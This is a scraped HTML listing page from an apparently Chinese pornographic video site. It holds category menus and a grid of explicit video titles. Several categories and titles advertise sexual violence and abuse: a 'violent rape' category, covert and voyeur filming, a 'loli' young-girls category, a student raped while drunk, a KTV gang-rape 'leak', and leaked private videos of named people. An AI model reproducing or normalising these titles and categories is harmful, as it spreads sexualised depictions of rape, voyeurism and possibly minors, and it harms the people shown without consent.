

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qyu2222.com/index.php/vod/type/id/28/page/1.html
body_size: 6080
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
   <title>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>

    <meta name="keywords" content="" />
    <meta name="description" content="" />
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>
<div class="container margin-top">
    <ul class="bread bg-mix text-white margin-top">
    <a href="/">首页</a>-
        -<a href="/index.php/vod/type/id/28.html">国产裸聊</a>-
        -<a href="javascript:MAC.GoBack()">返回上一页</a>
    </ul>
    <div class="line">
        <div class="xl12 margin-bottom" >
                <div class="button-group border-blue">
                        <a href="/index.php/vod/type/id/28.html"   class="button  active">全部</a>
                                       
                </div>
        </div>
        <div class="xl12">
            <!--list.start-->
            <div class="line-middle grid media-inline">
                            <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535724.html" title="约到温柔可爱妹子！性格好身材爆表，自曝饥渴难耐很久没做了"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/f951587aaa72967d45b77297c76caa0f.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="约到温柔可爱妹子！性格好身材爆表，自曝饥渴难耐很久没做了" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535724.html" rel="bookmark" title="约到温柔可爱妹子！性格好身材爆表，自曝饥渴难耐很久没做了">约到温柔可爱妹子！性格好身材爆表，自曝饥渴难耐很久没做了</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535724.html#respond" class="comments-link" title="《约到温柔可爱妹子！性格好身材爆表，自曝饥渴难耐很久没做了》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535704.html" title="秀人爆乳网红520三亚定制：红色绑带黑丝缠绕嫩穴，真空巨乳浪叫喷水实录！"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/a44ccfc7ffb28951c7f84d1a0c4d1ce2.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="秀人爆乳网红520三亚定制：红色绑带黑丝缠绕嫩穴，真空巨乳浪叫喷水实录！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535704.html" rel="bookmark" title="秀人爆乳网红520三亚定制：红色绑带黑丝缠绕嫩穴，真空巨乳浪叫喷水实录！">秀人爆乳网红520三亚定制：红色绑带黑丝缠绕嫩穴，真空巨乳浪叫喷水实录！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535704.html#respond" class="comments-link" title="《秀人爆乳网红520三亚定制：红色绑带黑丝缠绕嫩穴，真空巨乳浪叫喷水实录！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535677.html" title="网红女神小逗逗骚摸诱惑剧情激情演绎"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/e8356d06e4b8d2b86cb7966b84584e84.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="网红女神小逗逗骚摸诱惑剧情激情演绎" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535677.html" rel="bookmark" title="网红女神小逗逗骚摸诱惑剧情激情演绎">网红女神小逗逗骚摸诱惑剧情激情演绎</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535677.html#respond" class="comments-link" title="《网红女神小逗逗骚摸诱惑剧情激情演绎》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535675.html" title="欲女狂喷不止！肉棒直捣花心极限深插"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/ee2352fc9b19a205079f4ad8354f7133.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="欲女狂喷不止！肉棒直捣花心极限深插" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535675.html" rel="bookmark" title="欲女狂喷不止！肉棒直捣花心极限深插">欲女狂喷不止！肉棒直捣花心极限深插</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535675.html#respond" class="comments-link" title="《欲女狂喷不止！肉棒直捣花心极限深插》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535671.html" title="秀人网黑丝女神遭潜规则，中出后入激情爆操"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/34a4f467e3e1d763c4a0b40d136a77ba.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="秀人网黑丝女神遭潜规则，中出后入激情爆操" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535671.html" rel="bookmark" title="秀人网黑丝女神遭潜规则，中出后入激情爆操">秀人网黑丝女神遭潜规则，中出后入激情爆操</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535671.html#respond" class="comments-link" title="《秀人网黑丝女神遭潜规则，中出后入激情爆操》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535592.html" title="椰乳月月激情抽插，顶入子宫深处高潮不断！"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/ffefc72327d24022b7ad1b6c15a80d98.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="椰乳月月激情抽插，顶入子宫深处高潮不断！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535592.html" rel="bookmark" title="椰乳月月激情抽插，顶入子宫深处高潮不断！">椰乳月月激情抽插，顶入子宫深处高潮不断！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535592.html#respond" class="comments-link" title="《椰乳月月激情抽插，顶入子宫深处高潮不断！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535575.html" title="深喉口交中，章鱼触手玩具自慰高潮"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/e636cc175bceaa2c21dec60476d443c7.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="深喉口交中，章鱼触手玩具自慰高潮" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535575.html" rel="bookmark" title="深喉口交中，章鱼触手玩具自慰高潮">深喉口交中，章鱼触手玩具自慰高潮</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535575.html#respond" class="comments-link" title="《深喉口交中，章鱼触手玩具自慰高潮》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535556.html" title="性感美女陪男友逛商场，一路跟拍意外发现她竟没穿内裤，诱惑刺激！"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/d00e0c5d4b3d585ba958fa83ac977423.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="性感美女陪男友逛商场，一路跟拍意外发现她竟没穿内裤，诱惑刺激！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535556.html" rel="bookmark" title="性感美女陪男友逛商场，一路跟拍意外发现她竟没穿内裤，诱惑刺激！">性感美女陪男友逛商场，一路跟拍意外发现她竟没穿内裤，诱惑刺激！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535556.html#respond" class="comments-link" title="《性感美女陪男友逛商场，一路跟拍意外发现她竟没穿内裤，诱惑刺激！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535555.html" title="极品微毛少妇粉嫩一线天，撸管自慰必备高潮大片！"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/1efc72e14cd62b59336928c3fd97aea5.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="极品微毛少妇粉嫩一线天，撸管自慰必备高潮大片！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535555.html" rel="bookmark" title="极品微毛少妇粉嫩一线天，撸管自慰必备高潮大片！">极品微毛少妇粉嫩一线天，撸管自慰必备高潮大片！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535555.html#respond" class="comments-link" title="《极品微毛少妇粉嫩一线天，撸管自慰必备高潮大片！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535552.html" title="23岁清纯大眼睛靓妹，一线天粉嫩美穴等你来插！"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/fcc53015154a9efc16596d10b34a8806.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="23岁清纯大眼睛靓妹，一线天粉嫩美穴等你来插！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535552.html" rel="bookmark" title="23岁清纯大眼睛靓妹，一线天粉嫩美穴等你来插！">23岁清纯大眼睛靓妹，一线天粉嫩美穴等你来插！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535552.html#respond" class="comments-link" title="《23岁清纯大眼睛靓妹，一线天粉嫩美穴等你来插！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535462.html" title="网传性感护士长SM调教M男：丝袜足交舔脚，满足恋足癖极致诱惑"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/a319d594546020eca6fbe06c0752d8aa.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="网传性感护士长SM调教M男：丝袜足交舔脚，满足恋足癖极致诱惑" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535462.html" rel="bookmark" title="网传性感护士长SM调教M男：丝袜足交舔脚，满足恋足癖极致诱惑">网传性感护士长SM调教M男：丝袜足交舔脚，满足恋足癖极致诱惑</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535462.html#respond" class="comments-link" title="《网传性感护士长SM调教M男：丝袜足交舔脚，满足恋足癖极致诱惑》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535445.html" title="清纯幼师勾引已婚男同事，办公室偷情视频外泄！"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/042d182559e69483ff80cd3cdb022007.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="清纯幼师勾引已婚男同事，办公室偷情视频外泄！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535445.html" rel="bookmark" title="清纯幼师勾引已婚男同事，办公室偷情视频外泄！">清纯幼师勾引已婚男同事，办公室偷情视频外泄！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535445.html#respond" class="comments-link" title="《清纯幼师勾引已婚男同事，办公室偷情视频外泄！》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535442.html" title="校园绝色清纯美少女黑丝美腿诱惑，激情性爱视频合集"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/dd54875742aa1e2925a4dde6bceb343d.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="校园绝色清纯美少女黑丝美腿诱惑，激情性爱视频合集" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535442.html" rel="bookmark" title="校园绝色清纯美少女黑丝美腿诱惑，激情性爱视频合集">校园绝色清纯美少女黑丝美腿诱惑，激情性爱视频合集</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535442.html#respond" class="comments-link" title="《校园绝色清纯美少女黑丝美腿诱惑，激情性爱视频合集》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535440.html" title="两百万粉丝绝密流出！网红猪小七私房照大放送"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/00ea74484b1dd49b6c751264e23fdf28.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="两百万粉丝绝密流出！网红猪小七私房照大放送" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535440.html" rel="bookmark" title="两百万粉丝绝密流出！网红猪小七私房照大放送">两百万粉丝绝密流出！网红猪小七私房照大放送</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535440.html#respond" class="comments-link" title="《两百万粉丝绝密流出！网红猪小七私房照大放送》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535439.html" title="艺校大一新生遭学长灌醉失身 无套内射全程记录无码流出"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/53aec12e10a52b8289b1e55eda5815a8.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="艺校大一新生遭学长灌醉失身 无套内射全程记录无码流出" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535439.html" rel="bookmark" title="艺校大一新生遭学长灌醉失身 无套内射全程记录无码流出">艺校大一新生遭学长灌醉失身 无套内射全程记录无码流出</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535439.html#respond" class="comments-link" title="《艺校大一新生遭学长灌醉失身 无套内射全程记录无码流出》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535438.html" title="偷拍流出名媛女神李雅KTV被3P强上商务陪侍"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/9c4a73afd607f22edd80b63c20a01c7b.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="偷拍流出名媛女神李雅KTV被3P强上商务陪侍" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535438.html" rel="bookmark" title="偷拍流出名媛女神李雅KTV被3P强上商务陪侍">偷拍流出名媛女神李雅KTV被3P强上商务陪侍</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
